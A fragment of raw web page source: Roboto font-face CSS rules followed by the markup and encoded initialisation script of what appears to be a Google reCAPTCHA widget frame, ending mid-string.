  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="d_UZ_L4JL1wJHgeEXXBrUQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="d_UZ_L4JL1wJHgeEXXBrUQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d_UZ_L4JL1wJHgeEXXBrUQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w7TDvsOEwpxJAhQ3wqLDksOBQ2zDq8OZSMOKwr80UMOSU1NZWSbDm8K7WcKewqfCkMO3Sm/CgSzDr2nCpx5iX8OABMOBwozDj8OFwpVewqpkXHhuFsOuwo0RHMOxSwPCu8KubkLDth0HVEBeNVzCtsK0wpQvLhzCicKCRX7Djg/[base64]/DlRRTw5dfw5PCmsKaw7cWA8O3wovCl8O/D1vCocKvw7ECw5xew44eIMKkw7t9w4N/ACnDux7CicKVw6Utw40ow53Cj8KDD8KbXyTDqMOCFsOOM3rCmsKENBDDtmROfRPDtSvDu1kzQcOFGcKzwonDssK0bsKkwro7w40AUmEewrEhw5DCgsOrYsKLw7USwrY9AcKNwqXCjcOlwo0SHcKyw55mwp3CmELCtsO5w7zCi8K/w4hGJMKcV8KqwrjDrBXCu8KgwrEwCQsQfWjCp8K9Qk05MMKIU0PCi8OhwpnDjwcFw67DgUbCmn/CmgdFFcKewrfCvkVNwpXCgwpowoLCskfCvsKULFcrwprCqcKyw5PDgFbCu8OhBsOeRjoXHhpkVcOowp3DtF1ScAnDqsOewqLDrMK+a8K5w5ZAYwzCjMOCbyMwwqzCvcOdw79rw7Y/[base64]/DjcOAw5fCgMOqW8OgKMKgX8OUesOSwrpVRMKyexY8wq/DkFDDjMKJS8Oqw6YmdsOBUcO5w7xQw4kkwovCvcKvRC7DgSjCjxA2wqrCilvCvMOFdcOIwpYrcsK4DwJ5w542UMOcBBoYXUl+wpnCr8Kuw5vDt2AifMKmwrZDMErDrRAvWsOffsKHwpFewrVlw4VcwrLDiMKVFMO5bMK/wpDDq0zDvGQ0wp3CnMK2D8O+WMOnW8OaZcOUJMKibsOELRVmR8OpFQV1GmYhwrFqOMOLw4nCt8OGwqbCgETDuAjDrsOjdsK8fXtMwqMmGz5eH8KGw5oLA8Osw6rCmcO8PnoLRcKewo3CrVJ/[base64]/DpXpmw7BoHMKhw6d+XU/DpsKjZMKPwp8awqlmdkk/[base64]/CnSzDmFsgTMK3dS3CsCRSMcKPOsKdw4HCozHDp30tw64HwqFzw4ZCw7PDp8OHw4PDncKUTBfDgxA0AFtaTRMYwqZ3wrEZwqFww61SLyzCnxzCv8KEwostw5Mhw7/ClUdEw7DChwjDrcKvw6nCoH/[base64]/ClGTCksOAcMOBworCn8K5wrQyGA/DiMOAJMOqwpTDucKTMsKmVwZIZ2jDk8O7EcK1Lkgqw5RXw6LDrzgaw6rDlcO0wpUdw4EIdiErRChVwp8rwrnCsXwKYsKyw6vCuAkJPw/Djy1OUsKNbcOKUgrDi8Ocw4BIKMKPORJww68Zw5nCgMKJAGbCmBTDm8KVRztSw7rDkcOawojCksOjwrnCkiU9wqzCthTCpcOPOHNXRRQ3wo3CksOJw7HChcKdw5QEcR0iUEQRwobCsGzDqWzCisOVw7nDvsKDZVjDkk/[base64]/DrMK/MMK3AnNKwqHDhyYwNcK8w6/Dl30pLBnCmw1zwqsuCcKwWjnDscOyF8K/TyVhMQwEYsO5CSnCiMOlw6gjCXk7wpDDuBNvwpDDkcO9aRA/aTNww4NVwqnClsOawpTCoSTDjsOoLsOLwr7CkyLDs3HDmgNNaMO6UC7DgcK7b8Odwq1MwrXDmGXCv8Kfw4BVw4Row73DnHpdFsOgMlR5wocPwohDwr7DslV3MMK7w65lwovDtcOBw7fChisqL3TCncKXwod8w7DCijQ7BsO/B8OewoFcw7YmRArDo8OFwrPDryJNw7rCnV48w6jDjk0VwqXDh15Ow4FfLDzCn2/DqcK8wrTCosK0wrV7w5nCqsOHe1jDp8KvUsKJwpU/wpcFw4bCtzUuwrwIwqDDqDRkw4LDlcObwod9YA7DtXAPw6/CkGnDiGbClMO/RcKbfMKFwqnCvcOAwqfCrMKYZsKywpTDscK9w49iw6ZFSighQEdvWMKOeAvDo8KGUsO3w5lZFANsw5FXC8O9R8KcZ8Okw7g9wodtHsOBwoFgMMKiw78/[base64]/CjsKEwowMwpQ8w44Uw6jDpsKhAnwGw6BywqvCrWrClcKGE8OYDMOnwoPDvMKFcQAowo0SYW8tG8OVw6rCuQzDtcKiwq0nCMKGBwRlw7vDtkfDlAjCqHzCr8OOwpZzXsK5wo3CnMKLZcKBwolHw4TCsk/CvMOEV8KswokEw4FBSWkAwoPChcO6UFUFwp5bw5TCgVx+w7ICNAYzw6pkw77DnMOEBEIzXR3Dt8OFwp9Td8KEwrHDl8O4MMKWY8OsKsK0MzTCh8KGwqXDmMO2DA8KdGHCmXd7wpbCow3CqsKlP8OPFMO4U0RaPcKFwq7Di8Khw6BVIMOBQcKZYsO/F8KQwrNzwpMLw7bDlm0LwoLDiEdywqjCoCJow67DvEt+dl5tZcK1w6clHMKVF8OIZsOBX8OTS28iwoVnDU/CmcOnwq/Ck2fCl1YMw5pvM8ORDMK/wobDlTxpc8ORwpHCsgZgw7HCt8Oww7xIw7rCksKDKjPCksKPYUYnw7jCtcKDw5F7wrcKw4rDhQxUw57DhWdUwr/CtcOhEcOHw50aW8K/w6tdw7AowoTDn8O/w45kfMOrw7rCvcO3w59xwp7CrMOiw4zDjErCnCELGhvDhWVlWy9EGMOAZsOaw5sewpogwoHDvj0/w40UwrvDrw7Cq8KywrnDtMOuEMOww7lVwqpRDEZ9BMOGw4QBw6jDmsOUwr7CkVPDs8O/TT0jV8OfCixdWCYTfyTDmjs4w5DCkWsuAsKvE8OVw7PCtlDCujE/wocobcOuBzB2wo1/HAbDm8Knw4hxw4pYZmnCr3MMLsK0w45gMsKDOlDCl8KbwoHDswfDm8OpwrFpw5FrcMOnNsKSw6/Dk8KVVQPCjsO0w5/[base64]/DrifCtmXCsglxwoY3wozCuWFVHXQKdsKJN2IjT8OYwqQUwrUZw4IVwoZBYgTCnQ52PMObLMKMw6HDrMO1w4LCrGkBVMO3w50eVsOWV3c7Xk8rwocYwp9IwrDDmsK0BcObw5zCgsO3QR0cKn/DjsOKwrg1w5xNwrvDvBnCiMKcwot6wojCjibCkMOJIhwSe1zDi8O3dxM6w5/DmSbCj8Ovw5VsF3wuwrUfKMKEZsOrw6wEwq1qGcKqw7vCvsOgIcKcwodMCCLDtFVCL8Kbe0LCnXA6w4PCrWEJw4hSBsKTaGjClifDoMKBUSvCiBQow5dxVMK4CMKrb1cjE2LChjLChsK5EFLCvG/[base64]/Do8OnERjDvljDqBVQEcKPw6rDscK6wrrCiXobwqzCg8Opc8Oewo0XLyfCgMKiSiMCw6/DhhfDoxp1w5xkL2ZoZkPDkk/Cq8KsHAvDusKbwrUMYMKCwoLDvsO6wpjCqsOjwrPChUDCsnPDlcOkenzCq8OlUEDDt8OPwqvDt1DDucKfQzvCmsKjPMKpw5XCs1bDk1lFwqgIF3/DgcO1D8KMKMKsV8OXDcK+w54gBAXCkyDCnsK3RMKvwqvCiSLCskMYw43Cq8OowpnCr8KdHCvCoMOqw6AxExvCgMK2G1NuTHbDlsKJVwoec8KRA8KfbsKIw5rCgsOjUsOCWsO9wrEicnDCtcO8wpHCjcOsw5IKwp/CqRpLIMKHMR/CrsOUegh7wpBlwrt7GcKjw7x7w59OwpPDnVrCjcKTAsOwwqt1w6N6w7XCrAwWw4rDlk7ClsO5w4wucwpxw73Dv0J/wrtQTMOaw6DDsnFTw53Dm8KgIsKpGxLCnDHCj1dawp14wrAVVsOQTmUqwqnCk8Ovw4LDpsOywrrDh8OYGsKGfsKmwp7CucKCw4XDn8K7LsOHwr0Wwpt0WMO8w7HDqcOYw4HDscKdw7bCqAtxwrjDs2VBIjDCtmvCgAMNwqjCpcOWWsO3wp3DpMKWw5gxXFLCkT/CtcKrwrHCiTUIwqI/TsOvw5/CnsKZw5jCqsKrPcOTVsKEw43CkcOaw6HCulnCslAUwozDhVDDnA9Dw5XDpE0BwrbDpRpPwpbCjT3DvUTDlMOPWcOeLMKVTcKZw700wr7DtQbDr8OAw7onwp83YQVWwr95L2ksw4k5woprw7Uyw5/[base64]/[base64]/CrHfDulzCksKmwrDDvFMVwqdAwrPDn8OXIMK3dsOUeU5GJSJFV8KawpY8w68FalUCT8OKcXgOLQTDlQB8B8KsOU0QIMKuclfCk03DmWZkw6U8w6TClcO4wqpewoHDm2AMcwE6wprCl8OhwrHClmXDjnzDi8OAwoQYw7/ClgEWwr7CrinCrsK/w6LCiR8EwpYowqAkw7bDgALDv1bDlgbDmsKJDEzDjMKMwqDDrkcDwqQzPcKDwo9NLcKmC8OUw7/CsMOGNCPDhsKyw4IIw5J8w4fCqzBvICXDlcKGwqjCkB9hFMOXwrfCn8OGbSHDmsK0wqAJaMKvw58RO8Oqw5EsEMKbbzHCgMOpKsOZY3rDsUVdw7gYZWPDhsKcwo/DgsKrwrbDlcOxPW45wr7DgsKEwo41SybDmsODSHbDrMOVZU/DpcOcw7ZOSMOGYcKkwowgQC7DqcK9w7DDi3PClsKEworCu37DqMONwp4uUFJfKXgTwo7DtcOHZg7DuitZdsOXw780w7kIw5UbLW/ChMObN0LCsMKpEcOpw63DvxVdw7nCrlt0wr9jwrPDqwjChMOqwqdZU8KmwqXDtsKTw7LCuMK/[base64]/CmiYLw5tIwpUSBjFtWkbDpcOywoRBUzZ/w63CiCHDiSLDoQY5PGlZKAAjwqVGw6/CtsO+wq3CksKdZcOew4U1wrgZwrMxw7TDl8KDwrjCosKlLMK9fSM3czVVTcOww5dZw5sOwrY/w7rCrzMmRHIOc8KZJ8KEUkHCkcObflN1wo/CvsOswo3CnW3DvkzCh8Ouwp3DpMKbw5E3wrvDusO4w6/CnR5CHcKWwo/Dk8Kvw4MWfcORw7/[base64]/cMODccOOw493PzfClAVDV8KvfiAFw78Yw6/CqsO8FcK8wprCgMKqw5Fdw6RMHMKcCTjCrsOaR8O6wofDhwvCgMKmw6F4CcKsMTzClsKyAn5mTsOJw5rCqV/Cn8OeCh0SwqfDpjXCrcOaworDtsKrSQvDjsKrwo/Co2nCsUMMw6LDqcKuwqgmw7U2wpXCusKFwp7DkkDCnsK9wp/DlH5Zw6phw5cHw6zDmMK4QsKzw78pOMOSd8K4fCjCmsK0woglw6LCrRvCrDEadizClxctwqDDlw8ZWTHCgwTCv8ORSsK3wrwafjLDhcKrKEoNw6/DpcOWw5fCp8KcVMKwwoBOFG/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/QUzDpsOqNMKXU8KOOgPCnMOSwrPDsUNZJcO+FcKEw6bDtDjDs8OVw43CjcOdbMKyw47CtMOOwrLDrhomDsKqfcOIBQZBQsKyHyzDmzbClsKcQsKrGcK7wqjCpMO8fgjCrcOiwpXCuxwdw4PClk8zbcO/Tz9iw43DvhPDmsKdw7XCucK7w5EmM8OOwrbCo8KzDsOpwqI4woPDu8KawpnCv8KEMAInwpA2dXjDjmfCqVDCohTDq0zDk8OmQEopw5XCt1TDtgAlTyPCtcO6GcOJw7zCrcKfHMO9w6zDg8ObwolMNm8bTVYQVAJow6/DncOcw67Di2ktBSMZwpLDhglkTMODUEdlGsOlGEp1fCzCgMO9wo4lLDLDgnLDh1rChsOLSsOew44UYsONw43DuWHCqEHCnjjDh8KwCEV6wr9Ywp3CpXDDhDsJw7lfKTcdWcOJJsKuw4/DpMOVXwvCjcK+OcO6w4cRD8KQwqAhwqPDkBsgYMKpYj9HSMOqwq1iw63CgmPCs1wpbVjCjsKzwrsmwrrCh0bCqcKRwrlOw45xPmjCjghywpXChMOWF8Kww4RWw453XMO4fDQIw4XCmBzDn8O6w5g3dmolPGPClHbCkg4Rwq/DjTPDksOTW0nCusONYWjCh8OdBwFGw7DDoMOowqzDocOxP1MdacKcw4VSBA19wr8AHcKWd8Kdw4d0ecOwcB86QcOyOcKUw7vDoMOcw5wlY8KQKEjChcO4IEfCp8K/wqLCqnjCocOwD2dYEcO2w7fDqHczw6DCrcOZTcOkw5xANcO1S3XDvcKMwpDCjRzCsgYawqQNY3FQwqnCpgo6wp1Jw7vCl8Kuw6nDs8OeIEgnw5Jowr9eRsKQZlXDmjjCiQNjw4jCv8KMDMK7YXFNwqJywqHChDc/Zk8SfwJrwrbCucKUH8O4wqbCvMKSDjp6cDUDS2TDkVLCn8OhSS3Dl8OCMMKPFsK7wpwYwqdJwoTCiBp6JsOFwocResOmw4TCpcOuGMOPTzbCr8O/IVPCkMK/R8Oyw6LCkXbCjMO4woPDgG7CgVPCrg7DlGoawp4awoUyC8Ojw6UrHCAiwobDkAvCsMOpOsKIQ3DDh8K5w5/CgEs7wr0nR8O7w54nw7x8c8O2HsOIw4hXMFNZPsODw5Iff8KTw5bCucO0IMKWN8OrwqHCnUAkZgwiwoFfT1/CnQjDuXIEwp7DmR9MRsOnw7bDqcObwqRkw4XDnkdxOMKva8OAwroRw4HCocOEwrjDrMOlw6jDrsOsY2HDjwMlecKVQg1YVcOwEsKIworDvMOxRTXCvlPDpyLCm04VwqF4wowFAcOCw6vDtHg/IAE+w4M1Hi5CwpbDmGRpw7Ysw613wrZRDMOBY2sQwpvDtUHCgMOVwqjCjsOtwoxWKhrCg28Ew4XDp8OewqopwrggwonDmWXDg2vChMO0RMO9wpsSfEZlecO/bcKJbz9idXNeYMKRP8OJacO5wot1MwN8wqfCqMO2UMOYBMOfwpHCqcKkw7LCk0/Ds08PbcKmb8KHJMK7KsOfB8OBw7E9wqFLwrvCjMOqNxgdI8KCw4jCnVjDnXdHJsKvMDcuMm3DpDwAFUTCiX3DssO4worCq2ZRwpjCh2smampVfMOYwrkww4d6w6JfJHDCnQYpwp1ZVkPCvA/DsR/DqsO5w6zCkzVMLMOqwpTDqsOYAFwhUFx1wpIYTMOWwrnCrHBUwrN9fTcVw55Sw4fChQkDZS5vw5ZHV8OTCsKbwrfDusKZw6BZwr3CmQjDmcKjwr4yGsKcwotcw5xYH3JZw6AIcsKPHx7Dq8OQF8OVf8KtBsOrOcOIZDvCj8OGDsO/[base64]/Du0cVw6QYwpRFw4nCjHTCvMOlRno+HsKjLFtUMEvDv1VeKMKSw7AmPcKyclHCsDIsNTLDjsO4w7zDucKTw5vCjzbDmMKINUTCmsOMw5vDtsKXw5sZFFcAwrJAIMKEwrA+w4IYEsK1IhjDmsK5w4/DoMOJw5HDkgoiw5MhPMOGwq3DoivDoMKpHcOrw6Idw7s9w497wqNZAX7DtU8Zw611bcKQw6ptPcKWQMOPNhdrwoDDtCrCvw3Cm3HCjG7DlF/[base64]/L8KDwqXDosK5V8OsAmN8w4J0IsKqw6zCsMKCw4HCq8KEcx8/wrTCrXh8FsOOw4bDgw9sECvCmcOMwrNLw63CmEJMGMOqwrrDozPCt1VSw5PCgMORw5bCgsODw51MRcKpdnIccMO/a1EUaB1RwpbDsi1Aw7NPwoFHwpPDtVlZw4bCuGs1w4ctwqtFAALDoMKvwq5dw7xQPD9xw6Jpw5nCr8KzP1lxCG/DlG7CosKnwoPDpH0kw78cw6jDjDbDr8Kew5TDhXVqw48iw6wAcsKCw7HDvBzDknY0fE1Bwr/CrhjDjyvCgVJTwoTCvxPCnhscw4wnw5HDgRDDoMKpacOQwqjDksO3w58vMiUzw5VCK8KVwprChmrCt8Kmw4Y6woLCnsKTw6PCqX5EwqXCjAweJMOLEQd5w7nDq8OMw7HDj3NlV8OaCcOvw7VnCcOLCk5nwqp/[base64]/CisOmwpgnwpjClm7DusOECFN8wonCgVcjbMKTacOQwqTChMOXw7jDkE/Ck8KZG04Nw5nDonnCjnzDjFrDnsKNwqB